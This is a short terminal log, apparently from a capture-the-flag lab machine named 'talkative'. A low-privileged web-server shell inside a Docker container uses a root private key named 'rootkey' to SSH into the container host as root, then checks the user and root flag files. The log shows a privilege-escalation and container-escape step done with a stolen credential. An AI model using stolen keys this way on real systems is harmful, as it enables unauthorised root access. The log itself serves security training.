 www-data@94d08c6c3072:/tmp$ chmod 600 rootkey
www-data@94d08c6c3072:/tmp$ ssh -i rootkey root@172.17.0.1
The authenticity of host '172.17.0.1 (172.17.0.1)' can't be established.
ECDSA key fingerprint is SHA256:kUPIZ6IPcxq7Mei4nUzQI3JakxPUtkTlEejtabx4wnY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-81-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue 18 Oct 2022 11:56:25 PM UTC
System load:                      0.25
Usage of /:                       73.3% of 8.80GB
Memory usage:                     74%
Swap usage:                       2%
Processes:                        379
Users logged in:                  0
IPv4 address for br-ea74c394a147: 172.18.0.1
IPv4 address for docker0:         172.17.0.1
IPv4 address for eth0:            10.10.11.155
IPv6 address for eth0:            dead:beef::250:56ff:feb9:9235
18 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Oct 18 23:49:21 2022 from 172.17.0.13
root@talkative:~# wc -c /home/saul/user.txt
33 /home/saul/user.txt
root@talkative:~# wc -c /root/root.txt
33 /root/root.txt
root@talkative:~#